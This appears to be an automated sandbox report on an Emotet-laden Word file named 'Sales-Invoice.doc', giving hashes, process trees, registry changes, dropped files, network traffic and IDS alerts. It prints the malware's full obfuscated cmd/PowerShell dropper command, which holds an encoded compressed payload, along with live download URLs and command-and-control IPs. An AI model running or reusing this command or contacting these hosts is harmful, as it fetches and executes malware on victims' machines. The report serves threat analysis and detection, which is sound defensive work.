| download: | Sales-Invoice |
| Full analysis: | https://app.any.run/tasks/d4071fcb-09a4-405e-ad4c-d0ad7dc1f1d9 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 08, 2018, 16:18:28 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Colin-PC, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Nov 8 15:35:00 2018, Last Saved Time/Date: Thu Nov 8 15:35:00 2018, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0 |
| MD5: | BD3E15AA275CDB2445DE44AD4BF10DDC |
| SHA1: | 9B12DB4A1AC0C7FF62604C551F4F7EE5C34137BF |
| SHA256: | AE22C46A9820503B56EB7548A78668013B7CA456DC5015BFCA4226E9EAC557AD |
| SSDEEP: | 768:TbqUAyVucRFoqkp59YBvLdTv9ReVi4eFov5UHRFBt+1o9y889/+/9Msl:TmUAyocn1kp59gxBK85fBt+a9/ |
MALICIOUS
Application was dropped or rewritten from another process
- 266.exe (PID: 3916)
- lpiograd.exe (PID: 3260)
- 266.exe (PID: 3712)
- lpiograd.exe (PID: 3996)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3360)
Downloads executable files from the Internet
- powershell.exe (PID: 884)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3360)
Emotet process was detected
- lpiograd.exe (PID: 3260)
SUSPICIOUS
Executable content was dropped or overwritten
- powershell.exe (PID: 884)
- 266.exe (PID: 3712)
Executes PowerShell scripts
- CMD.exe (PID: 1152)
Starts itself from another location
- 266.exe (PID: 3712)
Creates files in the user directory
- powershell.exe (PID: 884)
Application launched itself
- 266.exe (PID: 3916)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3360)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3360)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Colin-PC |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:11:08 15:35:00 |
| ModifyDate: | 2018:11:08 15:35:00 |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 13 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 14 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
7
Malicious processes
5
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 884 | powerSHEll Sv ( \"bN\" + \"w\") ( [tyPE]( \"{0}{1}{2}\"-f'e','nv','IROnMenT') ) ; ${exeCu`TI`o`NConTExT}.\"Invo`keC`om`m`And\".\"InV`OK`e`SCRIpt\"( ( ( GET-CHiLDiTEm ( 'var' + 'iaB'+'lE:bNW') ).vAlUe::( \"{2}{4}{1}{3}{0}\"-f 'abLE','nTVA','GetENVirONM','rI','E' ).Invoke( (\"{1}{0}\"-f 'Lb','JF' ),( \"{1}{0}{2}\"-f 'roC','p','eSs') ) ) ) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | CMD.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1152 | CMD cmD.Exe /c "sET jflB= (new-object sYsTeM.IO.COMpREsSiOn.dEfLATeStrEAM([SySTEM.iO.mEmorySTrEAM][ConveRT]::FroMBaSe64sTriNg( 'TZBdTwIxEEX/yj40KQTpJj7wQLMJBkXxA0JMNBhfZrcDW9vOrGzZVQn/XSCS+Drn3pPcERU0GWHb5/wDi5jMMKpXzMfeIkUtbqePmSxjrIZpWpVgA1BpgJjWquCQFnfon0Z/PIcI3jOpzTat7cxMxmfStq3C/g9zUIFzm75t7/FmeaYG62gJamu2ZOHkbRdL979sbO04WFqxghpKIAe5WrOyJnVuOcf1lVTPlbexI0eyq8XnvEmyRF4OBlKLh+AzgdQMI4aqJ99l78h7UuEXSr3iDUJRdsRi9ZJYSo6Tu7u4+d6Jw2vUNbfkGczEejxlLpKjsKun1LDD/vQgPV10fvA4vS8gFuVuv/8F'),[iO.cOmpreSSioN.COmprESsIonMode]::DEcOMPrEss ) ^| FOREACh-oBJect{ new-object SyStEm.iO.sTreaMReADEr( $_ , [tExT.eNcODinG]::AsCii )} ).ReadToEND( )^|^&( $SHELlid[1]+$sHelLiD[13]+'X')&&powerSHEll Sv ( \"bN\" + \"w\") ( [tyPE]( \"{0}{1}{2}\"-f'e','nv','IROnMenT') ) ; ${exeCu`TI`o`NConTExT}.\"Invo`keC`om`m`And\".\"InV`OK`e`SCRIpt\"( ( ( GET-CHiLDiTEm ( 'var' + 'iaB'+'lE:bNW') ).vAlUe::( \"{2}{4}{1}{3}{0}\"-f 'abLE','nTVA','GetENVirONM','rI','E' ).Invoke( (\"{1}{0}\"-f 'Lb','JF' ),( \"{1}{0}{2}\"-f 'roC','p','eSs') ) ) )" | C:\Windows\system32\CMD.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3260 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | 266.exe | ||||||||||||
User: admin Company: AbanSoft / Sun Microsystems, Inc. Integrity Level: MEDIUM Description: Window I Stub Exit code: 0 Version: 1, 4, 2, 50 Modules
| |||||||||||||||
| 3360 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Sales-Invoice.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3712 | "C:\Users\admin\AppData\Local\Temp\266.exe" | C:\Users\admin\AppData\Local\Temp\266.exe | 266.exe | ||||||||||||
User: admin Company: AbanSoft / Sun Microsystems, Inc. Integrity Level: MEDIUM Description: Window I Stub Exit code: 0 Version: 1, 4, 2, 50 Modules
| |||||||||||||||
| 3916 | "C:\Users\admin\AppData\Local\Temp\266.exe" | C:\Users\admin\AppData\Local\Temp\266.exe | — | powershell.exe | |||||||||||
User: admin Company: AbanSoft / Sun Microsystems, Inc. Integrity Level: MEDIUM Description: Window I Stub Exit code: 0 Version: 1, 4, 2, 50 Modules
| |||||||||||||||
| 3996 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | lpiograd.exe | ||||||||||||
User: admin Company: AbanSoft / Sun Microsystems, Inc. Integrity Level: MEDIUM Description: Window I Stub Exit code: 0 Version: 1, 4, 2, 50 Modules
| |||||||||||||||
Total events
1 677
Read events
1 264
Write events
408
Delete events
5
Modification events
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | i{e |
Value: 697B6500200D0000010000000000000000000000 | |||
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1298661391 | |||
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1298661504 | |||
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1298661505 | |||
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 200D000080AD17BC7E77D40100000000 | |||
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | |e |
Value: 207C6500200D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | |e |
Value: 207C6500200D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3360 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9F49.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 884 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\Y6ZRYSAOBJHXF31UXXTK.temp | — | |
MD5:— | SHA256:— | |||
| 884 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3360 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$les-Invoice.doc | pgc | |
MD5:— | SHA256:— | |||
| 884 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF5daae1.TMP | binary | |
MD5:— | SHA256:— | |||
| 3360 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3712 | 266.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | executable | |
MD5:— | SHA256:— | |||
| 884 | powershell.exe | C:\Users\admin\AppData\Local\Temp\266.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
2
DNS requests
1
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3996 | lpiograd.exe | GET | — | 173.34.90.245:443 | http://173.34.90.245:443/ | CA | — | — | malicious |
884 | powershell.exe | GET | 200 | 103.255.237.191:80 | http://phaimanhdanong.com/cHelM/ | VN | executable | 148 Kb | malicious |
884 | powershell.exe | GET | 301 | 103.255.237.191:80 | http://phaimanhdanong.com/cHelM | VN | html | 617 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
884 | powershell.exe | 103.255.237.191:80 | phaimanhdanong.com | VNPT Corp | VN | malicious |
3996 | lpiograd.exe | 173.34.90.245:443 | — | Rogers Cable Communications Inc. | CA | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
phaimanhdanong.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
884 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Generic Trojan Emotet downloader |
884 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
884 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
884 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |